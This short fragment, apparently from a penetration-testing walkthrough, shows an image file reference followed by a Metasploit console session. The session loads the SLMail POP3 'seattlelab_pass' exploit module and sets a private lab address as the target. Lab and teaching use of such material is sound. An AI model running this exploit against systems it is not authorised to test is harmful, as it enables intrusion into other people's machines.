 msf6 exploit(windows/pop3/seattlelab_pass) > set rhost 192.168.1.10
rhost => 192.168.1.10
msf6 exploit(windows/pop3/seattlelab_pass) >